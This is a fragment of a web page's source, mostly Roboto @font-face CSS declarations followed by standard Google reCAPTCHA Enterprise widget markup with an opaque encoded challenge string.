  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="PHTRDB1b90dLpSYM8quyqA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="PHTRDB1b90dLpSYM8quyqA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PHTRDB1b90dLpSYM8quyqA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\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[base64]/w7LCvBLDkcOoBFrDiy7DjxPDljXDnWFawr4zTFbCuHrDvFQVMMOWw6jDr8KyIAPDp0Fbw7vDjsOXwoxcN2vDj8KkW8K+D8OswrE5FRPCtMOzfR7DuMO0PFVGEsOSw5rCnzXCtMKNw5LDhDnCpTI7w7rDlsK8TcKcw5HChMKuw5vCqm3DtSA9OcOkM2/CpnDDt0YjPsK1BR0hw5lmOjtxJcOzwrbCl8KRV8KPw7/DvHAbwqwPwoLChjvDosOswrxAwrHDtDrDgxDDvldSUcOEGWjCuyLDsw3CncOaw6gLw6LCt8O1GAjDhgBvw7hpfsKdPmjDqx83bVLDucKSf2lYwopIw5tRwrgnwrNGeMK4BMKTw4g1wpoEIMKLSsO3wpw5w5/[base64]/Ck0XDgsOjwqI4A8KMw7PDihjCmsKJMsKmw4AFKMOHwo7DvRTDlkPCk8KUwp7DmhzDsMKaTcO7w6XCozY2XMKew4R+csOudR1Kf8Kaw5orwoxEw4DDs1UcwoDCmFxUZz0LHcK3RAoOCR7Dnw1SXT9zPSU+ZiDDhxzDnAzCjhrDqsK+OTLCkiTCqVkfw5XCmy0Pwpo/w67Du1vDjQhJekPCmm4mw47DqiDDvsOwWUvDj0obwpJSN2vCnsKRwrRxw7jCuy4MAwIbwqUrV8KXMU3CqcOOw5IMacKSOMK6w5NQw7APw79bw6PChsKeSD7CpBjDosOvcMKZw7gxw4PCusOgw53DoSbCmg3DhBw8GcKRwqs3wqIfw49QXMO5RMOAwrPDl8O3GDvCkV/[base64]/DnRbDig8Iw7TCjh/DkHwPw6rCtMKmccKQw4DDscOLw5w4wqdZw73Cvncow6l2w6ldJsKHw7jDp8K/E8KawrvDkA7DoMO5w4jCnsKLeSnCj8O5w4BHw6tow5t6w6hZw7HCsmTDhsK5wp/DpMKnw6zCgsOaw6dmwo/Dsg/DrlEzwpXDkw/[base64]/CisOXB8O3w7/CtcOMw7DCvUvDl2k1woLClsKMwroiw7oxw7XCrsK0w4waTMK6HMKuRcKyw6nDomYYanEPw5HCjh4Cwr/[base64]/wq8kwqsFFsOsacOucR01wonCpAdXOAo1WsOMwr0TbMKXw6fCuVx6wq7Cj8Oxw7Bow4R9w4zCiMKRwrPCq8OtFkfDkMKSwoZkwrxGwqZkwp8tYcKLW8Onw40Uw4cfOAPCo1fCssK9U8KgbRdYwrUWZsOeawDCpW9TRsO9BMKTfsKnWsOcw4DDn8Ouw6/CjcKEIsOycsOMwpDCslk+w6nDrDnDtMKQQkvCh3EaNcO+UcKcwofCvC0XZsKpdMOEwptNaMOIVwI1AyPCjh8wwpjDocK7w4pJwqwkEl9PBRfCmGvDpMKVw50ifkRAwq3CoTHDnl1MSVIDb8Ofwp1NETNQHcKEw4vDmcOXWcKEw69/EmdYCcO5w7NzC8K5wqzDjsOOH8OsLiBnwpnDi3vDjsOAIiLCicO2WHBww77DvFfDmG/Dq1MWwrFtwq1Aw4E/wr/DoC7CuSnCiyxvw6Miw4RVw4nDjMK3wrTCgsOGMnzDj8OSQRIvw697wphIw4h4w5cJElFQw5PDgMOhwrLCicKDwrthcAxcwo1dc33ClcOUwo3Ct8KuwowDw5cWCXBoEzJ/S3tRw5xkw43Cm8K6wq7CnxXChcK+w7DChnA8w4gxw5E0wo3Ciz3Dp8KXwrnCpcKxw47DpSFlQ8K7C8K6w59NYcK6wrjDlcOuHcOvUcK9wqPCg30/w4xTw7jDqcK8KMOzDkbCgcOfwogRw4/[base64]/[base64]/CoWnDjS/CiCbCj8K1CsO6woh1w4/DlR3Du8Kww6suwr/DvMOrU0wXHcKaOsKiwpQdw7ACw5gkL2fDpjfDrcOkAizCoMOOY2Ruw5VpacK6w4ALwo1HehBLw6PChi7ComDDk8OaQcO9KT7ChwdYdcKow5rDusOVwpXClzNtBADDnm/CnMOFw6fDjzzCnQvCjcKBXgHDrmzCj1XDnyTDkmrDvcKbwrw6eMKnWVHDqXNRLA7ChcKew6VewrFpQcOZwopewr7CtsOGw7QDwp3DpsKmw47CmkjDkwssworDlA/CmwARS2l9eF0FwpVCGsORwpdMw49IwrXDhA/Di1FEAShhwo7Cl8OWIg0QwrnDu8KFw67CjsOoDTDCvcK9SG3Crm7DlEfDtcO/w5XDqixpwpILUxULAsKXPDfDhnwkU0jDrsKJwoHDvsKXf3zDvMOEw4snBcKlw73Cv8OOw6HCrsOtdsOXwr9vw4YxwpXClcKEwr7Di8OTwo/ChsKPwp/DgGQ9UjrCt8OFQMKiKk81wpNCwqfChMK7w63DpRbDhcK5wq3Dlx9MAUEhK1zCs2/DhsOZw59Iw5MHNcK/[base64]/CvUPDvx/[base64]/DtsO0WMKyQsOIWMOmwr/DkkLCvz0HHUwAwqvCgcOsCcOlw67DmMKvJHVCQFF3Z8KbFnfChcOABFnDgEhtasObwpPCvcOBwr1/IMO9UMOAwq1Lwq81OnPDucK1w77CnMOveSg+wqkKw4bCq8KLdMK6EMODVMKuBMK7LX4OwpkVdUA9LzTCuR9gw6zCsXpSw7ppSB0wR8KdNsKWwopyH8KUCUIYwqk4MsOtw4cdNcOJw5t3wpwhBjvCtMOQwqd5a8Kiw69/XMO0YRDCtXDCiVPCsC/Chg/CsStmcsO9asK8w64EKzw4HsKSwprCnBoSV8KTw4trCcK3GMOXwr4twqFnwogVw5vDpWDCq8O7asKuMsOxXAvCqcKlwpx9RnDDkVpmw5VUw6DDl10ww6oxEFVsbRLCoQ8UA8KUMcK/w6x8UsOkw6TCvcOrwoUqYAfCqsKIwpDDscKPV8KqJ0p5FkMewrILw5sEw6tgwpDCsh7CrsK/w5Upwp5QAsOROS3CsTBfwrDCr8KhwrbCtS3DgH4Sf8OqXMKCfsK+csK5ChLCmQU4KgYVQWfDnDN3wonCnMOIf8KlwrAse8OHbMKJLMKFTHh9RTdZDHLCs0INw6NEw63DhQZyccO0worDvcOlNMOrw5lPVBIQFcOGw4zCkQzDkCHCkcOXbBB/wo5Nw4VZe8K/[base64]/Ci1RmVMO+w6QCw4DCncO7WMKLw6jChMKcwrIKGi3CjsKTwq7CoD3Cs3cDw5Adw6dww5rDo3XCq8O9AsK1w7M9B8K2a8KBwqJlFcOaw65Lw6nDmsK0w6/[base64]/w4Zvw4VVw6cELANafGjCkwnClsOCIAY3w7TCjcOCwoDClE1Uw6MQwonDmE/DimMzwpnDvsO6NcO9JsKBwopkIcKbwrg/wpPCpsKgRyA5VsKpDMKew7DDp0QUw61vwqrCr2fDrntLcsO0w6cZwpw9IVvDusOjS0/Du38MUMKDFyPCvVfCnUDDshJiNMKYKMKBw7nDlsKKw43DvMKMYsKAwqvCtGHDlF/[base64]/woJAw4ZVdsKmwrHCuMKew5jDtGHClcKiFQpTT1PCgcK+wo8IDGc0wr/CvhhuYcKtwrAjH8KXXBTCiTHCj33DrU4JVw3DoMOzwrZHDcOjNgrDv8OhTndxw43CpcKCw7/[base64]/Z8KYWjBjK8O1woYmwpLDnTvDlMO2I8OwWRPCksKlfsKmw48hfSgUKmJ0YMOjXn/CrMOrY8Orw7zDlsOqFMOGw5Y4wobDhMKpw6c6w5oBC8Otbg5Ww7RkbMOtw69BwqxJwrbDpcKawqjDjwXCgsKDFsOFEGcmbF4vHMOJa8OIw7xiw6XCvsKmwr/CucKKw7nDgStUXQ47GjZdXANjwoTCkMKED8KcRjTCoGnDqsKGwq3DtEPDvMOswpdzEDPDviNXwrlAGsOww5QWwpZqbm7DrsO4UcOqwqRWPgYXw6nDtcOSRBXDgcO8w4HDrAvDvsKmJCIkwplWwpo+TsORw7EGaFzDnh5+w5dcTcO6dinCtR/[base64]/Dk8OewovDrQHCmR0wwrjDogTCk8KOw5vDlMOjFMO6w6TDmcKmQC47J8O3w77Co1h+w5/DlFrCvcKBdE/DsglNSkQAw4TCtAnDlMKEwoTDiXBUwqcfw7lPwqgyXknDryPDocKawpzDrsOrY8O/[base64]/CuWbCqFLDoUkLwqESIcKQwozCmsKpwrwUd0LCj1JCPVfDhcO5TsKDdi1lw6gER8K6bsODwojDjcOwBhHCksK+wonDqAhqwpzCvMOmPMOCVMOeMAPCsMOVQ8OybE4hw64MwrnCu8KqP8KEGsOzwo/[base64]/[base64]/w6TDqcKcwr0Xw78Iw6nCsH/CrGAobMKnYUgCXi3DlcOlKUHCv8OnwqvDpyMEJlXCj8OqwotCbsKew4QGwqAqFcOMbDAHEsOGw5NJcWZ4wo0ENMO1wrArwo9zAsORdVDDucOLw7kDw6/Cl8OLBMKcwoxPRcKgaEHDpVzCslvDgXpYw5YfByoNZUDDnV8zcMOWw4Nxw6DCusKGwpDDg1gCccO4R8OnQiJ9C8ONw4c2wqLCoQtTwr41wpJFwoTChkN0OlFQMMKIwpPDkxvCucObwrLCiSvCjVPDvl8Qwp/DizB9wp/DjT1DRcO9HmgMDsKqC8KKKX/[base64]/w5XCoHsKw7o9bH9FVAUyJsKXS8K5EMOOBsOGfgAYwoUdwp7CscKCHcOmZcOswp1ZPcOlwpgtw5vCuMOvwpJ2wro8wobDgyM/ZzHDp8O0ZMKqwp3DlMKRd8KWS8OSa2TDksK3w5PCoEh7w4rDj8KZNMKAw7koHsKkw53CmXtpOlEJw7IMQ3/ChEpiw6bClsK4wrUHwr7DvMOfwr/CjcKaLE7Ci1TClhjDtMO+w5pHTsK0AMKmwqVNYwjDgEPCl3sqwpxAHyTC